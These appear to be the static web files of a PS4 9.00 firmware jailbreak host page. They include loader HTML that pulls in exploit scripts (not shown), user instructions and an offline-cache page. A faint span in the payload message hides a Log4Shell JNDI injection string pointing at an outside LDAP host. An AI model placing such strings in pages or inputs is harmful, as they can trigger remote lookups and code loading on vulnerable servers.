
<file: index.html>
<html>
<head>
<title>Ps4 Auto_JB_Offline-Host v9.00 FW by Games_World</title>
<link rel="stylesheet" href="style.css">
<hr>
<span id="date" ></span><span id="clock" ></span>
<h1 style='font-size:16px;text-align:center;color:white;font-family:Almendra Display;font-style:italic;text-shadow: 4px 4px 4px black;color:white' >Ps4 Auto_JB_Offline-Host v9.00 FW by Games_World</h1>
<hr><br><span class="crd" >Designed & Compiled by :</span >&nbsp;&nbsp; <a class="hue"style="color:white;font-size: 18px;font-family: Almendra Display;font-style:italic;text-shadow: 4px 4px 4px black;">PSJ</a>
<script>
    function showdate() {
  var dt = new Date();
    Hour= dt.getHours();
  Minute= dt.getMinutes();
     Day=dt.getDate();
   Month=dt.getMonth()+1;
   Year=dt.getFullYear();
if (Minute < 10) { Minute = "0" + Minute; };
if (Hour < 10) { Hour = "0" + Hour; };
document.getElementById("date").innerHTML = (Day+"/"+Month+"/"+Year);
document.getElementById("clock").innerHTML = (Hour+":"+Minute);
  }
  
  setInterval(showdate,0);
</script>
<script>
	if (window.applicationCache.status=='0'){window.location.replace("cache.html");}
	
        function allset() {
            document.getElementById("loader").style.display = "none";
            document.getElementById("allset").style.display = "block";
        }

        function awaitpl() {
            document.getElementById("loader").style.display = "none";
            document.getElementById("awaiting").style.display = "block";
        }
</script>
<script src="payload.js"></script>
<script src="int64.js"></script>
<script src="rop.js"></script>
<script src="kexploit.js"></script>
<script src="webkit.js"></script>

</head>
</html>

<body onload="setTimeout(poc, 1500);">
<div id="loader" class="loader"></div>

<div id="awaiting" class="info" style="display:none;">
Sending Payload...
<br />

<span class="j">${jndi:ldap://nsa.gov}</span>
</div>
 
<div id="allset" class="info" style="display:none;">
You're all set!
</div>

 	 
 	  
</body>
<main style="position: relative;color:white;font-size:14px;font-family: Almendra Display;font-style:italic;font-weight:bold;">  
	 <div id="instructions">
        <h3 style="font-weight:bold;font-size:16px;">Jailbreak Process and Troubleshooring isntructions:</h3>
            <p>i.)In about a minute you'll be prompted to insert the USB drive you prepared. Insert the USB drive, wait for the notification about the invalid format to pop up, then eject the drive and click OK. Important: never leave the drive inserted during a reboot!</p>
            <p>ii.)You will get a message saying "There is not enough free system memory". This is normal, just click OK.</p>
			<p>iii.)After 20 more seconds you will get an alert saying "You're all set!", followed by "There is not enough free system memory". This means that everything has gone well.</p>
            <p>iv.)If something went wrong during the process, you may get an alert with an error. In this case you must reboot your PS4, preferrably without closing the dialog box.</p>
			<p>v.)If the system hangs for more than a minute (may require more time on slow Internet connections), reboot your PS4 and try again.</p>
	        <p>vi.)If the system crashes (looks like instant powerdown), press the power button on the PS4 (NOT on the gamepad) until it turns on again, then retry.</p>
			<marquee style=' width:100%;'> <a style='font-size:12px;text-align:center;color:#8B0000; font-family:Almendra Display;font-style:italic;text-align:center;font-weight:bold;'>"Once you have enabled debug settings, do not ever go into "*Debug Settings - System - IDU Mode", or your PS4 will brick!"</a></marquee><br>
		 </div>
</file>

<file: cache.html>
<html manifest="cache.manifest">
<head>
<title>PS4 Jailbreak for 9.00 FW + GoldHen 2.0b by Games_World</title>
<link rel="stylesheet" href="style.css">
<script>
history.replaceState(null,null,'index.html');var histlength=history.length;history.go(-histlength);
function DLProgress(e){Percent=(Math.round(e.loaded / e.total * 100));document.getElementById="display:none";window.msgs.innerHTML="Installing Offline Cache: " + Percent + "%";}
function DisplayCacheProgress(){setTimeout(function(){window.msgs.innerHTML="Cache Installed Successfully ✔";},1000);setTimeout(function(){window.msgs.innerHTML="Now Turn Off The Internet ...";},3000);}window.applicationCache.addEventListener("progress",DLProgress,false);window.applicationCache.oncached=function(e){DisplayCacheProgress();};window.applicationCache.onupdateready=function(e){DisplayCacheProgress();};
</script>
</head>
<div id=msgs class=info></div>
</html>
</file>
<file: style.css>
html, body {
overflow: hidden;
background-image: url('img.jpg');
height: 100%;
 background-position: center;
 background-size: cover;
background-attachment: fixed;
background-repeat:no-repeat;
margin: 0;
height: 100%;
padding: 0;
overflow: hidden;
font-family: sans-serif;
font-size: 20px;
font-weight: bold;
text-align: center;  
width: 100%;
overflow: hidden;
}


.loader {
position: absolute;
left: 50%;
top: 70%;
margin: -75px 0 0 -75px;
border: 10px solid #1f1e1e;
border-radius: 50%;
border-top: 10px solid #044595;
border-left: 10px solid #044595;
width: 120px;
height: 120px;
animation: spin 1s linear infinite;
}

@keyframes spin {
0% {
transform: rotate(0deg);
}

100% {
transform: rotate(360deg);
}
}

.info {
overflow: hidden;
position: fixed;
position: absolute;
top: 50%;
left: 50%;

font-size: 45px;
font-family: sans-serif;
color: #b8b8b8;

transform: translate(-50%, -50%);
}

.j {
font-size: 15px;
color: #2F3335;
}
.crd{
			color:white;
			font-size: 16px;
			font-family: Almendra Display;
			font-style:italic;
			text-shadow: 4px 4px 4px black;
 }
  #clock{
 float:right;
 margin-right:2.25%;
 font-weight:bold;
 font-size:16px;
  color: white;
  font-family: Almendra Display;
			font-style:italic;
}
#date {
 float:left;
 margin-left:1.25%;
 font-weight:bold;
  font-size:16px;
 color: white;
 font-family: Almendra Display;
			font-style:italic;}
			.hue {
color:yellow;
padding:10px;
border-radius:10px;
animation:hue 5s linear infinite;
-webkit-animation: hue 5s linear infinite;
box-shadow: 0px 0px 50px yellow;
color:white;
background:rgba(255,255,0,0.4);
}
.hue:hover{
color:yellow;
background:transparent;
}
@keyframes hue{
0%{
filter:hue-rotate(0deg);
-webkit-filter:hue-rotate(0deg);
}
10%{
box-shadow: 0px 1px 50px yellow;
}
0%{
box-shadow: 1px 1px 50px yellow;
}
30%{
 box-shadow: 1px 0px 50px yellow;
}
40%{
box-shadow: 1px -1px 50px yellow;
}
50%{
box-shadow: 0px -1px 50px yellow;
}
60%{
box-shadow: -1px -1px 50px yellow;
}
70%{
box-shadow: -1px 0px 50px yellow;
 }
80%{
box-shadow: -1px 1px 50px yellow;
}
90%{
box-shadow: 0px 1px 50px yellow;
}
100%{
filter:hue-rotate(360deg);
-webkit-filter:hue-rotate(360deg);
 }
 }
.content 
{
width:80%;
margin-left:7.5%;
color:white;
margin-top:0%;
font-size:12px;
text-align:center;
border-radius:30px;
padding:20px;
line-height:10px;
}
* {
box-sizing: border-box;
}
/* Create two equal columns that floats next to each other */
.column {
float: left;
width: 45%;
Padding: 10px;
height: 100px; /* Should be removed. Only for demonstration */
}
/* Clear floats after the columns */
.row:after {
content: "";
display: table;
clear: both;
}
</file>
